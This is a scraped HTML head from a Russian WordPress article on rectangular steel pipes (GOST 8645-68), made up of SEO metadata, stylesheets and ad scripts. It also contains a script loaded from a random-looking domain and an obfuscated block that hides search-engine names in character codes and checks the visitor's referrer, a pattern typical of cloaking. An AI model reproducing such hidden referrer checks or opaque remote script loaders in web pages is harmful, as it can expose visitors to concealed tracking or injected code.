

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/formy-trub/pryamougolnye/truby-stalnye-pryamougolnye-gost-8645-68-413
body_size: 40940
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Трубы стальные прямоугольные - ГОСТ 8645 68: видео-инструкция по монтажу своими руками, отличия от 8639 82, фото</title>
		<meta name="description" content="Трубы стальные прямоугольные - ГОСТ 8645 68: видео-инструкция по монтажу своими руками, отличия от 8639 82, фото"/>
		<meta name="keywords" content="трубы стальные прямоугольные гост 8645 68" />
		<link rel="canonical" href="https://o-trubah.ru/formy-trub/pryamougolnye/truby-stalnye-pryamougolnye-gost-8645-68-413" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/formy-trub\/pryamougolnye\/truby-stalnye-pryamougolnye-gost-8645-68-413#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/formy-trub\/pryamougolnye\/truby-stalnye-pryamougolnye-gost-8645-68-413#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/formy-trub\/pryamougolnye\/truby-stalnye-pryamougolnye-gost-8645-68-413#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/pryamougolnye\/truby-stalnye-pryamougolnye-gost-8645-68-413#item","name":"\u0422\u0440\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u044f\u043c\u043e\u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0435 \u0413\u041e\u0421\u0422 8645 68: \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e, \u0434\u0435\u0442\u0430\u043b\u0438 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0430 \u0438 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f","description":"\u0422\u0440\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u044f\u043c\u043e\u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0435 - \u0413\u041e\u0421\u0422 8645 68: \u0432\u0438\u0434\u0435\u043e-\u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438, \u043e\u0442\u043b\u0438\u0447\u0438\u044f \u043e\u0442 8639 82, \u0444\u043e\u0442\u043e","url":"https:\/\/o-trubah.ru\/formy-trub\/pryamougolnye\/truby-stalnye-pryamougolnye-gost-8645-68-413"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/formy-trub\/pryamougolnye\/truby-stalnye-pryamougolnye-gost-8645-68-413#webpage","url":"https:\/\/o-trubah.ru\/formy-trub\/pryamougolnye\/truby-stalnye-pryamougolnye-gost-8645-68-413","name":"\u0422\u0440\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u044f\u043c\u043e\u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0435 - \u0413\u041e\u0421\u0422 8645 68: \u0432\u0438\u0434\u0435\u043e-\u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438, \u043e\u0442\u043b\u0438\u0447\u0438\u044f \u043e\u0442 8639 82, \u0444\u043e\u0442\u043e","description":"\u0422\u0440\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u044f\u043c\u043e\u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0435 - \u0413\u041e\u0421\u0422 8645 68: \u0432\u0438\u0434\u0435\u043e-\u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438, \u043e\u0442\u043b\u0438\u0447\u0438\u044f \u043e\u0442 8639 82, \u0444\u043e\u0442\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/pryamougolnye\/truby-stalnye-pryamougolnye-gost-8645-68-413#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/formy-trub\/pryamougolnye\/truby-stalnye-pryamougolnye-gost-8645-68-413#author","creator":"https:\/\/o-trubah.ru\/formy-trub\/pryamougolnye\/truby-stalnye-pryamougolnye-gost-8645-68-413#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/truby-stalnye-pryamougolnye-gost-8645-68.jpg","width":"486","height":"378"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/pryamougolnye\/truby-stalnye-pryamougolnye-gost-8645-68-413#mainImage"},"datePublished":"2013-12-02T20:00:29+00:00","dateModified":"2013-12-03T00:21:03+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/formy-trub\/pryamougolnye\/truby-stalnye-pryamougolnye-gost-8645-68-413#article","name":"\u0422\u0440\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u044f\u043c\u043e\u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0435 - \u0413\u041e\u0421\u0422 8645 68: \u0432\u0438\u0434\u0435\u043e-\u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438, \u043e\u0442\u043b\u0438\u0447\u0438\u044f \u043e\u0442 8639 82, \u0444\u043e\u0442\u043e","description":"\u0422\u0440\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u044f\u043c\u043e\u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0435 - \u0413\u041e\u0421\u0422 8645 68: \u0432\u0438\u0434\u0435\u043e-\u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438, \u043e\u0442\u043b\u0438\u0447\u0438\u044f \u043e\u0442 8639 82, \u0444\u043e\u0442\u043e","headline":"\u0422\u0440\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u044f\u043c\u043e\u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0435 \u0413\u041e\u0421\u0422 8645 68: \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e, \u0434\u0435\u0442\u0430\u043b\u0438 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0430 \u0438 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2013-12-02T20:00:29+00:00","dateModified":"2013-12-03T00:21:03+00:00","articleSection":"\u041f\u0440\u044f\u043c\u043e\u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0435, \u043f\u0440\u044f\u043c\u043e\u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0435, \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435, \u0442\u0440\u0443\u0431\u044b","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/pryamougolnye\/truby-stalnye-pryamougolnye-gost-8645-68-413#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/pryamougolnye\/truby-stalnye-pryamougolnye-gost-8645-68-413#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/truby-stalnye-pryamougolnye-gost-8645-68.jpg","width":"486","height":"378"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/formy-trub/pryamougolnye/truby-stalnye-pryamougolnye-gost-8645-68-413/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/formy-trub/pryamougolnye/truby-stalnye-pryamougolnye-gost-8645-68-413"
    },
    "headline": "Трубы стальные прямоугольные ГОСТ 8645 68: производство, детали стандарта и области применения",
    "datePublished": "2013-12-03T00:00:29+0100",
    "dateModified": "2013-12-03T04:21:03+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "В этой статье мы постараемся разобраться, каким образом изготавливаются прямоугольные трубы; какими нормативны",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/truby-stalnye-pryamougolnye-gost-8645-68.jpg",
        "width": 486,
        "height": 378
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
